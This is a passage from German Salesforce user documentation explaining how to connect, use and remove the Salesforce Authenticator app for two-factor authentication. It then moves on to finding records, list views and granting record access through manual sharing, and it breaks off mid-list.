

#### **Funkverbindung**

Für die Kommunikation mit Salesforce ist eine WLAN- oder Mobilfunkverbindung erforderlich. Für Mobilfunkverbindungen ist mindestens ein 3G-Netzwerk erforderlich. Für eine optimale Leistung empfehlen empfiehlt sich die Verwendung von WLAN oder LTE. Salesforce Authenticator generiert gültige Prüfcodes, wenn Ihr Gerät offline ist. Wenn Ihr Gerät offline ist, können Sie zudem Ihren Aktivitätsverlauf und die Liste der vertrauenswürdigen Standorte anzeigen.

#### SIEHE AUCH:

[Gebietsschema- und Sprachunterstützung für Salesforce Authenticator \(Version 2 oder höher\)](#page-118-1) [Überlegungen zum barrierefreien Zugriff auf Salesforce Authenticator \(Version 2 oder höher\)](#page-118-0)

## <span id="page-118-0"></span>Überlegungen zum barrierefreien Zugriff auf Salesforce Authenticator (Version 2 oder höher)

Salesforce Authenticator wurde unter Berücksichtigung von barrierefreiem Zugriff entwickelt und bietet eine vollständig barrierefreie mobile Benutzererfahrung für alle Personen, einschließlich Benutzern, die Bildschirmleseprogramme verwenden. Im Gegensatz zur vollständigen Salesforce-Site ist für Salesforce Authenticator kein barrierefreier Zugriffsmodus erforderlich, um Benutzern, die Hilfsgeräte verwenden, eine vollständig barrierefreie Benutzererfahrung zu ermöglichen.

Sehen Sie in der Dokumentation Ihres Mobilgeräts nach, um weitere Informationen zur Verwendung eines Bildschirmleseprogramms zu erhalten.

#### SIEHE AUCH:

<span id="page-118-1"></span>[Anforderungen für Salesforce Authenticator \(Version 2 oder höher\)](#page-116-1)

## Gebietsschema- und Sprachunterstützung für Salesforce Authenticator (Version 2 oder höher)

Salesforce Authenticator funktioniert mit fast allen von Salesforce unterstützten Gebietsschemas sowie mit den vollständig unterstützten Endbenutzersprachen. Die Salesforce-Hilfe umfasst eine Liste der unterstützten Gebietsschemas und Sprachen. Sprachen, die von rechts nach links gelesen werden, wie Arabisch und Hebräisch, werden in dieser Version nicht unterstützt.

<span id="page-118-2"></span>SIEHE AUCH:

[Anforderungen für Salesforce Authenticator \(Version 2 oder höher\)](#page-116-1)

## Salesforce Authenticator-Accounttypen (Version 2 oder höher)

Von der mobilen Salesforce Authenticator-Anwendung (Version 2 oder höher) werden zwei Typen von verbundenen Accounts unterstützt. Standardaccounts bieten Push-Benachrichtigungen, standortbasierte automatisierte Überprüfungen und Prüfcodes für die Zwei-Faktoren-Authentifizierung. Nur-Code-Accounts bieten nur Prüfcodes.

#### **Standardaccounts**

In der Liste "Verbundene Accounts" zeigen Standardaccounts ganz rechts in der Zeile ein **>** an. Tippen Sie auf eine beliebige Stelle in der Accountzeile, um zur Account-Detailseite zu wechseln. Auf der Detailseite werden Informationen über den Account angezeigt, einschließlich der aktuellen Accountaktivität.

#### **Nur-Code-Accounts**

In der Liste "Verbundene Accounts" wird für Nur-Code-Accounts kein **>** auf der rechten Seite der Zeile angezeigt und es ist auch keine Detailseite für diese Accounts vorhanden.

SIEHE AUCH:

[Verbinden eines Accounts mit Salesforce Authenticator \(Version 2 oder höher\)](#page-119-0) [Entfernen eines Accounts aus Salesforce Authenticator \(Version 2 oder höher\)](#page-120-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

## <span id="page-119-0"></span>Verbinden eines Accounts mit Salesforce Authenticator (Version 2 oder höher)

Verbinden Sie Ihren Salesforce-Account mit der mobilen Salesforce Authenticator-Anwendung, um die Anwendung für die Zwei-Faktoren-Authentifizierung zu verwenden. In einigen Organisationen werden Sie aufgefordert, Ihren Account beim Anmelden zu verbinden. In anderen Organisationen verbinden Sie Ihren Account über Ihre persönlichen Einstellungen.

Befolgen Sie die Anweisungen auf dem Bildschirm, wenn Sie aufgefordert werden, bei der Anmeldung Salesforce Authenticator mit Ihrem Salesforce-Account zu verbinden. Um die Anwendung über Ihre persönlichen Einstellungen in Salesforce zu verbinden, melden Sie sich bei Ihrem Account an und führen die folgenden Schritte aus.

**1.** Laden Sie Version 2 oder höher der Salesforce Authenticator-Anwendung für den von Ihnen verwendeten Mobilgerätetyp herunter und installieren Sie sie. Laden Sie bei iPhones die Anwendung aus dem [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) herunter. Laden Sie die Anwendung bei Android-Geräten aus [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) herunter.

Wenn Sie zuvor Version 1 von Salesforce Authenticator auf Ihrem Mobilgerät installiert haben, können Sie die Anwendung über den App Store oder Google Play auf Version 2 aktualisieren. Durch die Aktualisierung werden bereits in der Anwendung vorhandene verbundene

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

Zwei-Faktoren-Authentifizierung mit Salesforce Authenticator ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

Accounts beibehalten. Bei diesen Accounts handelt es sich um Nur-Code-Accounts, die zwar Prüfcodes generieren, jedoch keine Push-Benachrichtigungen erhalten oder standortbasierte automatisierte Überprüfungen zulassen. Für Nur-Code-Accounts wird in der Liste "Verbundene Accounts" in der Zeile mit dem Accountnamen kein **>** auf der rechten Seite angezeigt, und es ist auch keine Detailseite für diese Accounts vorhanden. Wenn Sie für den Benutzernamen, mit dem Sie aktuell bei Salesforce angemeldet sind, einen Nur-Code-Account verwenden, streichen Sie in der Anwendung nach links, um diesen Benutzernamen zu entfernen, bevor Sie fortfahren. In den folgenden Schritten wird der Account für diesen Benutzernamen erneut verbunden. Durch den neuen verbundenen Account erhalten Sie die vollständige Salesforce Authenticator-Funktion von Version 2: Push-Benachrichtigungen, standortbasierte automatisierte Überprüfungen und Prüfcodes.

- **2.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **3.** Suchen Sie nach **Anwendungsregistrierung: Salesforce Authenticator** und klicken Sie auf **Verbinden**.
- **4.** Aus Sicherheitsgründen werden Sie aufgefordert, sich bei Ihrem Account anzumelden.
- **5.** Öffnen Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät.

Wenn Sie die Anwendung das erste Mal öffnen, wird eine Kurzeinführung der Anwendungsfunktionen angezeigt. Absolvieren Sie die Kurzeinführung oder fügen Sie Ihren Salesforce-Account direkt zur Anwendung hinzu.

**6.** Tippen Sie in der Anwendung auf **+**, um Ihren Account hinzuzufügen.

Die Anwendung generiert eine eindeutige, aus zwei Wörtern bestehende Wortgruppe.

- **7.** Geben Sie in Ihrem Browser die Wortgruppe in das Feld Aus zwei Wörtern bestehende Wortgruppe ein.
- **8.** Klicken Sie auf **Verbinden**.

Wenn Sie zuvor bereits eine Authentifizierungsanwendung verbunden haben, die Prüfcodes zu Ihrem Account generiert, werden gelegentlich Warnungen angezeigt. Durch das Verbinden der mobilen Salesforce Authenticator-Anwendung der Version 2 oder höher werden Codes aus Ihrer alten Anwendung ungültig. Wenn Sie einen Prüfcode benötigen, rufen Sie ihn von nun an über Salesforce Authenticator ab.

**9.** In der Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät werden Details über den zu verbindenden Account angezeigt. Tippen Sie zum Abschließen der Accountverbindung in der Anwendung auf **Verbinden**.

Damit die Sicherheit Ihres Accounts gewährleistet ist, erhalten Sie jedes Mal, wenn Ihrem Salesforce-Account eine neue Methode zur Identitätsüberprüfung hinzugefügt wird, eine E-Mail-Benachrichtigung. Sie erhalten die E-Mail unabhängig davon, ob die Methode von Ihnen selbst oder von Ihrem Salesforce-Administrator in Ihrem Namen hinzugefügt wurde.

SIEHE AUCH: [Salesforce Authenticator-Accounttypen \(Version 2 oder höher\)](#page-118-2) [Entfernen eines Accounts aus Salesforce Authenticator \(Version 2 oder höher\)](#page-120-0)

## <span id="page-120-0"></span>Entfernen eines Accounts aus Salesforce Authenticator (Version 2 oder höher)

Wenn Sie die Anwendung für die Zwei-Faktoren-Authentifizierung nicht mehr verwenden möchten, entfernen Sie Ihren Salesforce-Account aus der mobilen Salesforce Authenticator-Anwendung. Bevor Sie einen Account aus der Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät entfernen, müssen Sie sicherstellen, dass Sie den Zugriff auf Ihren Salesforce-Account nicht verlieren. Bitten Sie Ihren Salesforce-Administrator, die Notwendigkeit der Zwei-Faktoren-Authentifizierung Ihres Accounts zu deaktivieren. Stellen Sie alternativ sicher, dass Sie über eine andere Zwei-Faktoren-Authentifizierungsmethode verfügen.

- **1.** Beginnen Sie in einem Webbrowser und melden Sie sich bei Ihrem Salesforce-Account an. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Suchen Sie nach **Anwendungsregistrierung: Salesforce Authenticator** und klicken Sie auf **Trennen**.
- **3.** Suchen Sie nach **Anwendungsregistrierung: Generator für Einmalkennwörter** und klicken Sie auf **Trennen**.
- **4.** Öffnen Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät.
- **5.** Suchen Sie in der Anwendungsliste der verbundenen Accounts nach dem zu entfernenden Account.
- **6.** Streichen Sie auf dem Accountbenutzernamen nach links.
- **7.** Tippen Sie je nachdem, welche Option angezeigt wird, auf **Entfernen** oder **Löschen**. Es wird ein Bestätigungsdialogfeld angezeigt.
- **8.** Tippen Sie auf **Entfernen**, um das Entfernen des Accounts zu bestätigen.

#### SIEHE AUCH:

[Salesforce Authenticator-Accounttypen \(Version 2 oder höher\)](#page-118-2) [Verbinden eines Accounts mit Salesforce Authenticator \(Version 2 oder höher\)](#page-119-0)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

# <span id="page-121-0"></span>Überprüfen der Accountaktivität mit Salesforce Authenticator (Version 2 oder höher) für die Zwei-Faktoren-Authentifizierung

Verwenden Sie die mobile Salesfore Authenticator-Anwendung, wenn entsprechend Ihren Organisationseinstellungen die Zwei-Faktoren-Authentifizierung erforderlich ist, wenn Sie sich anmelden oder auf eingeschränkte Ressourcen in Salesforce zugreifen. Diese Anwendung dient der Überprüfung der Details für Ihre Anmeldungen und andere Accountaktivitäten. Durch die Verwendung der Anwendung zum Überprüfen der Accountaktivität wird die Notwendigkeit der Zwei-Faktoren-Authentifizierung erfüllt.

Verbinden Sie die Anwendung mit Ihrem Account, bevor Sie die Anwendung für die Zwei-Faktoren-Authentifizierung verwenden können. Wenn Sie eine Aktion ausführen, für die eine Überprüfung in Salesforce erforderlich ist, erhalten Sie eine Benachrichtigung von der Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät.

**1.** Reagieren Sie auf die Benachrichtigung, indem Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät öffnen.

In der Anwendung werden Details Ihrer Accountaktivität angezeigt. Dazu gehören Ihr Benutzername, der Service (wie Salesforce), auf den Sie zugreifen möchten, und die Informationen über das für die Aktivität verwendete Gerät. Wenn Standortdienste aktiviert

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

Zwei-Faktoren-Authentifizierung mit Salesforce Authenticator ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

und verfügbar sind, wird Ihr aktueller Standort in der Anwendung angezeigt. Aufgrund der Natur der Geotargeting-Technologie kann die Genauigkeit der Geotargeting-Felder (beispielsweise für Hausnummer, Land, Stadt) variieren.

- **2.** Überprüfen Sie die Details.
- **3.** Wenn Sie die Details anerkennen, tippen Sie auf Ihrem Mobilgerät auf **Genehmigen**. In Salesforce werden Sie angemeldet oder Ihnen wird der Zugriff auf die gewünschte Ressource gewährt.

### SIEHE AUCH:

[Was ist die Zwei-Faktoren-Authentifizierung?](#page-115-0)

<span id="page-121-1"></span>[Automatisieren der Zwei-Faktoren-Authentifizierung von einem vertrauenswürdigen Standort mit Salesforce Authenticator \(Version 2](#page-122-0) [oder höher\)](#page-122-0)

[Blockieren von unbekannten Accountaktivitäten mit Salesforce Authenticator \(Version 2 oder höher\)](#page-121-1)

## Blockieren von unbekannten Accountaktivitäten mit Salesforce Authenticator (Version 2 oder höher)

Wenn Sie von der mobilen Salesforce Authenticator-Anwendung eine Benachrichtigung über eine unbekannte Accountaktivität erhalten, sollten Sie die Anwendung zum Blockieren der Aktivität verwenden. Sie können die blockierte Aktivität auch für Ihren Salesforce-Administrator kennzeichnen.

**1.** Reagieren Sie auf die Benachrichtigung, indem Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät öffnen.

In der Anwendung werden Details Ihrer Accountaktivität angezeigt. Dazu gehören Ihr Benutzername, der Service (wie Salesforce), auf den Sie zugreifen möchten, und die Informationen über das für die Aktivität verwendete Gerät. Wenn Standortdienste aktiviert und verfügbar sind, wird der aktuelle Standort des Benutzers in der Anwendung angezeigt. Aufgrund der Natur der Geotargeting-Technologie kann die Genauigkeit der Geotargeting-Felder (beispielsweise für Hausnummer, Land, Stadt) variieren.

**2.** Überprüfen Sie die Details.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

- **3.** Wenn Ihnen die Details unbekannt sind, tippen Sie auf Ihrem Mobilgerät auf **Deny** (Ablehnen). Sie werden von der Anwendung gefragt, was mit der unbekannten Aktivität geschehen soll.
- **4.** Tippen Sie auf Block Activity and Flag (Aktivität blockieren und kennzeichnen), um den nicht autorisierten Zugriff auf Ihren Account zu verhindern und um Ihren **Salesforce**-Administrator hinsichtlich der potenziellen Sicherheitsverletzung zu warnen. Tippen Sie auf **Just Block Activity** (Aktivität einfach blockieren), um den Zugriff auf Ihren Account ohne Kennzeichnung zu verhindern. Wenn Sie versehentlich auf **Deny** (Ablehnen) getippt haben, tippen Sie auf **Cancel** (Abbrechen), um zurückzukehren und die Aktivität zu bestätigen.

#### SIEHE AUCH:

[Was ist die Zwei-Faktoren-Authentifizierung?](#page-115-0) [Überprüfen der Accountaktivität mit Salesforce Authenticator \(Version 2 oder höher\) für die Zwei-Faktoren-Authentifizierung](#page-121-0)

## <span id="page-122-0"></span>Automatisieren der Zwei-Faktoren-Authentifizierung von einem vertrauenswürdigen Standort mit Salesforce Authenticator (Version 2 oder höher)

Aktivieren Sie die Standortdienste in der mobilen Salesforce Authenticator-Anwendung. Verwenden Sie die Anwendung anschließend, um die Zwei-Faktoren-Authentifizierung von einem vertrauenswürdigen Standort aus zu automatisieren. Zu vertrauenswürdigen Standorten gehören beispielsweise Ihr Zuhause oder Ihr Büro.

Verbinden Sie die Anwendung mit Ihrem Account, bevor Sie die Anwendung für die Zwei-Faktoren-Authentifizierung verwenden können. Bei der ersten Verwendung von Salesforce Authenticator zum Überprüfen der Accountaktivität bittet die Anwendung um Zugriff auf Ihren Standort. Erlauben Sie entweder den Zugriff oder wechseln Sie später zu den Einstellungen Ihres Mobilgeräts, um Salesforce Authenticator den Zugriff auf Ihren Standort zu erlauben. Die Standortdaten Ihres Mobilgeräts verlassen die Anwendung nicht. Indem Sie den Zugriff auf Ihren Standort erlauben, können Sie die Zwei-Faktoren-Authentifizierung automatisieren, wenn Sie in Ihrem Büro, zu Hause oder an einem anderen vertrauenswürdigen Standort arbeiten.

**1.** Antworten Sie auf eine Benachrichtigung von Salesforce Authenticator, indem Sie die Anwendung auf Ihrem Mobilgerät öffnen.

In der Anwendung werden Details Ihrer Accountaktivität angezeigt. Dazu gehören Ihr Benutzername, der Service (wie Salesforce), auf den Sie zugreifen möchten, und die Informationen über das für die Aktivität verwendete Gerät. Wenn Standortdienste aktiviert und verfügbar sind, wird Ihr aktueller Standort in der Anwendung angezeigt. Aufgrund der Natur der Geotargeting-Technologie kann die Genauigkeit der Geotargeting-Felder (beispielsweise für Hausnummer, Land, Stadt) variieren.

- **2.** Überprüfen Sie die Details.
- **3.** Aktivieren Sie **Always verify from here** (Von hier aus immer bestätigen), wenn Sie die Details anerkennen und sich an einem vertrauenswürdigen Standort wie in Ihrem Büro oder zu Hause befinden.
- **4.** Tippen Sie auf **Approve** (Genehmigen).

In Salesforce werden Sie angemeldet oder Ihnen wird der Zugriff auf die gewünschte Ressource gewährt. Wenn Sie dieselbe Aktion beim nächsten Mal über denselben Standort ausführen, wird die Aktivität durch die Salesforce Authenticator-Anwendung automatisch

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

für Sie bestätigt. Sie müssen zwar Ihr Mobilgerät parat haben, Sie müssen jedoch nicht auf eine Anwendungsbenachrichtigung antworten.

SIEHE AUCH:

[Überprüfen der Accountaktivität mit Salesforce Authenticator \(Version 2 oder höher\) für die Zwei-Faktoren-Authentifizierung](#page-121-0) [Anhalten standortbasierter automatisierter Überprüfungen in Salesforce Authenticator \(Version 2 oder höher\)](#page-123-0)

## <span id="page-123-0"></span>Anhalten standortbasierter automatisierter Überprüfungen in Salesforce Authenticator (Version 2 oder höher)

Sie können einen Standort aus Ihrer Liste der vertrauenswürdigen Standorte entfernen, um die automatisierte Überprüfung von dort aus zu deaktivieren.

- **1.** Öffnen Sie die Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät.
- **2.** Tippen Sie in der Liste "Connected Accounts" (Verbundene Accounts) auf Ihren Benutzernamen, um zur Account-Detailseite zu wechseln.
- **3.** Tippen Sie unter "Trusted Locations" (Vertrauenswürdige Standorte) auf **View All** (Alle anzeigen).
- **4.** Streichen Sie auf dem Standort, dem Sie nicht mehr vertrauen möchten, nach links.
- **5.** Tippen Sie in Abhängigkeit von der angezeigten Option auf **Delete** (Löschen) oder **Stop Trusting** (Nicht mehr vertrauen). Sie werden von der Anwendung aufgefordert, das Deaktivieren von automatisierten Überprüfungen von diesem Standort aus zu bestätigen.
- **6.** Tippen Sie auf **Stop Trusting** (Nicht mehr vertrauen).

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die Zwei-Faktoren-Authentifizierung mit Salesforce Authenticator ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact**

**Manager** Edition

#### SIEHE AUCH:

[Automatisieren der Zwei-Faktoren-Authentifizierung von einem vertrauenswürdigen Standort mit Salesforce Authenticator \(Version 2](#page-122-0) [oder höher\)](#page-122-0)

# Verwalten von Beziehungen und Daten mit Datensätzen

Viele Ihrer Salesforce-Daten werden in einzelnen Datensätzen gespeichert und innerhalb von Objekten angeordnet. Im Objekt "Account" sind beispielsweise all Ihre Accountdatensätze dargestellt. Wenn das Unternehmen "Acme" einer Ihrer Accounts ist, so besitzen Sie einen Accountdatensatz für Acme.

#### [Suchen und Anzeigen von Datensätzen und Daten](#page-124-0)

Sie können Ihre Daten über Registerkarten, Suchfunktionen und Listen anzeigen.

#### [Erstellen von Datensätzen](#page-151-0)

Das Erstellen von Datensätzen ist für die meisten Salesforce-Benutzer ein Standardvorgang. Für einige Objekte (z. B. "Account") gelten spezielle Richtlinien und Überlegungen, deren Sie sich bewusst sein sollten, doch der Prozess der Datensatzerstellung ist für alle Objekte ähnlich.

[Bearbeiten von Datensätzen](#page-154-0)

[Löschen von Datensätzen](#page-161-0)

#### [Anhängen von Dateien an Datensätze](#page-161-1)

An die meisten Arten von Salesforce-Datensätzen können Dateien angehängt werden, beispielsweise Microsoft® Office-Dokumente, Adobe® -PDFs sowie Bilder und Videos. Eine angehängte Datei darf maximal 25 MB groß sein, wenn sie direkt an die Themenliste angehängt ist. Dies gilt auch für eine an eine Lösung angehängte Datei.Die maximale Größe für mehrere Dateien, die an dieselbe E-Mail angehängt werden, beträgt 25 MB, wobei eine einzelne Datei nicht größer als 5 MB sein darf.

#### [Themen für Datensätze](#page-162-0)

Themen sind Wörter oder Ausdrücke, die Sie den meisten Salesforce-Datensätzen zuordnen können, um sie für gemeinsame Themen zu verwenden. Mit Themen können Sie Datensätze unter einem gemeinsamen Thema gruppieren und diese Themen dann zum Filtern von Listenansichten verwenden.

#### [Tags bei Datensätzen](#page-165-0)

Tags sind Worte oder kurze Ausdrücke, die Sie den meisten Salesforce-Datensätzen zur persönlichen Beschreibung und Organisation Ihrer Daten zuordnen können. Mit Tags können Sie Datensätze aus verschiedenen Objekten unter einem gemeinsamen Thema oder einer gemeinsamen Verwendung gruppieren und diese Tags dann bei der Suche verwenden, um Informationen schnell und intuitiv zu finden.

[Richtlinien für die Eingabe von Währungen, Datumsangaben, Uhrzeiten und Telefonnummern](#page-169-0)

#### [Auswählen von Auswahllistenwerten](#page-170-0)

In Salesforce gibt es verschiedene Arten von Auswahllistenfeldern.

#### [Notizen](#page-170-1)

Notizen sind eine erweiterte Version des Notizentools von Salesforce, mit der Benutzer noch schneller Notizen erstellen können. Verwenden Sie Notizen, um Ihren Workflow zu optimieren, Ihre Produktivität zu erhöhen und maximal von Salesforce profitieren zu können.

#### [Überlegungen für das Verwalten von Dateien und an Datensätze angehängte Notizen](#page-177-0)

Beim Verwenden von Anhängen, Google-Dokumenten oder mit dem alten Notizentool erstellten Notizen müssen einige Dinge beachtet werden.

#### [Notizen- und Anhangsfelder](#page-178-0)

"Notizen" ist eine erweiterte Version des Salesforce-Notizentools. In unten stehender Tabelle werden die Felder aufgelistet, die für die Erstellung einer Notiz mit Notizen zur Verfügung stehen. Es gibt auch eine Symbolleiste mit Symbolen zum Hinzufügen von Listen mit Aufzählungszeichen oder Nummerierung zu Notizen.

#### [Löschen von Notizen und Anhängen aus Datensätzen](#page-180-0)

Um eine Notiz oder einen Anhang zu löschen, klicken Sie in der Themenliste "Notizen und Anhänge" oder in der Themenliste "Anhänge" eines Datensatzes neben der Notiz oder dem Anhang auf **Löschen**.

#### <span id="page-124-0"></span>[Warum wurde der Datensatz, den ich speichern möchte, als doppelt gekennzeichnet? Was kann ich tun?](#page-180-1)

In Ihrer Organisation werden Duplikatsregeln verwendet, durch die die Erstellung doppelter Datensätze durch die Benutzer verhindert wird. Lesen Sie die Nachricht, um die weitere Vorgehensweise festzulegen.

# Suchen und Anzeigen von Datensätzen und Daten

Sie können Ihre Daten über Registerkarten, Suchfunktionen und Listen anzeigen.

Beim Arbeiten mit Datensätzen ist es wichtig zu berücksichtigen, dass die Datensatztypen, die Sie erstellen, anzeigen, bearbeiten und löschen können, durch Administratoreinstellungen, wie das Benutzerprofil oder den Berechtigungssatz, festgelegt werden. Ihr Zugriff auf einzelne Datensätze kann durch andere Konfigurationen, beispielsweise Freigabeeinstellungen, bestimmt sein. Zudem



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: Alle Editionen

kann Ihr Zugriff auf Felder für bestimmte Datensatztypen durch die Feldebenensicherheit festgelegt werden. Wenden Sie sich an Ihren Administrator, um sicherzustellen, dass Sie auf die Datensätze zugreifen können, die Sie benötigen.

Es gibt verschiedene Möglichkeiten, Ihre Datensätze leicht zu finden und anzuzeigen.

- **•** Beginnen Sie auf einer Registerkarte, wie beispielsweise "Accounts" oder "Kontakte" bei der Standardansicht und klicken Sie auf **Los!** oder wählen Sie eine andere Ansicht aus. Die Seite die daraufhin angezeigt wird, wird als Listenansicht bezeichnet.
- **•** Suchen Sie nach Datensätzen mithilfe von Stichwörtern, wie einem Namen oder einer im Datensatz gespeicherten Adresse. Verwenden Sie die Suchleiste in dem Banner, das auf den meisten Seiten angezeigt wird.
- **•** Bei vielen Datensätzen gibt es unterhalb des Hauptabschnitts der Seite Themenlisten, in denen Datensätze angegeben sind, die mit dem derzeit angezeigten Datensatz verknüpft sind. So gibt es zu einem Accountdatensatz vermutlich eine Themenliste mit den Kontakten, die zu diesem Account gehören.

#### [Gewähren des Zugriffs auf Datensätze](#page-126-0)

Sie können die manuelle Freigabe verwenden, um bestimmten anderen Benutzern Zugriff auf bestimmte Datensatztypen zu gewähren, darunter Accounts, Kontakte und Leads. In einigen Fällen beinhaltet die Zugriffsberechtigung für einen Datensatz auch den Zugriff auf alle damit verknüpften Datensätze.

#### [Bearbeiten oder Löschen des Datensatzzugriffs](#page-128-0)

Sie können den Zugriff auf einen Datensatz bearbeiten oder entfernen.

#### [Anzeigen, welche Benutzer Zugriff auf Ihre Datensätze haben](#page-129-0)

Nachdem Sie Zugriff auf einen Ihrer Datensätze gewährt haben, können Sie eine Liste von Benutzern mit Zugriffsrechten für den Datensatz und die damit verbundenen Informationen und Datensätze anzeigen, einschließlich der jeweiligen Zugriffsebene und einer Erklärung. Die Liste zeigt jeden Benutzer, der über umfassenderen Zugriff verfügt als die organisationsweiten Standardeinstellungen.

#### [Zugriffsebenen für Datensätze](#page-132-0)

#### [Listenansichten](#page-132-1)

Mit Listenansichten erhalten Sie schnellen Zugriff auf Ihre wichtigen Datensätze. Sie können vorkonfigurierte Ansichten wie Listen von kürzlich angezeigten Datensätzen für jedes Standard- und benutzerdefinierte Objekt auffinden. Erstellen Sie benutzerdefinierte Listenansichten, um Datensätze anzuzeigen, die Ihre eigenen Kriterien erfüllen. Blättern Sie durch vorkonfigurierte Ansichten und Listenansichten, die Sie erstellt haben. Verwenden Sie zudem Listenansichtsdiagramme, um eine grafische Ansicht Ihrer Listenansichtsdaten anzuzeigen.

[Wie funktioniert das Freigabemodell?](#page-149-0)

#### [Für welche Arten von Datensätzen kann ich Listenansichten drucken?](#page-150-0)

#### [Öffnen von kürzlich angezeigten Elementen](#page-150-1)

Im Abschnitt "Zuletzt verwendete Elemente" der Salesforce-Randleiste finden Sie eine Liste mit bis zu 10 Elementen (Datensätze, Dokumente, benutzerdefinierte Objekte u. Ä.), die Sie kürzlich hinzugefügt, bearbeitet oder angezeigt haben.

#### SIEHE AUCH:

[Salesforce-Seiten](#page-76-0) [Kennenlernen Ihres Salesforce-Administrators](#page-47-0) [Freigabeeinstellungen](#page-621-0)

## <span id="page-126-0"></span>Gewähren des Zugriffs auf Datensätze

Sie können die manuelle Freigabe verwenden, um bestimmten anderen Benutzern Zugriff auf bestimmte Datensatztypen zu gewähren, darunter Accounts, Kontakte und Leads. In einigen Fällen beinhaltet die Zugriffsberechtigung für einen Datensatz auch den Zugriff auf alle damit verknüpften Datensätze.

Wenn Sie beispielsweise einem anderen Benutzer Zugriff auf einen Account gewähren, hat der Benutzer automatisch Zugriff auf alle Opportunities und Kundenvorgänge, die mit diesem Account verknüpft sind.

Um Zugriff auf einen Datensatz zu gewähren, müssen Sie einer der Benutzer sein.

- **•** Inhaber des Datensatzes
- **•** Ein Benutzer in einer Rolle über dem Inhaber in der Hierarchie (sofern die Freigabeeinstellungen Ihrer Organisation den Zugriff über Hierarchien steuern)
- **•** Ein Benutzer, dem uneingeschränkter Zugriff auf den Datensatz gewährt wurde
- **•** Administrator

#### [Arbeiten Sie sich schrittweise durch: Gewähren des Zugriffs auf Ihren Account](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

Gewähren von Zugriff auf einen Datensatz über eine manuelle Freigabe:

- **1.** Klicken Sie innerhalb des Datensatzes, den Sie freigeben möchten, auf **Freigabe**.
- **2.** Klicken Sie auf **Hinzufügen**.
- **3.** Wählen Sie aus der Dropdown-Liste Suche den Gruppen-, Benutzer-, Rollen- oder Regionstyp aus, den Sie hinzufügen möchten.

Abhängig von den Daten in Ihrer Organisation sind folgende Optionen möglich:

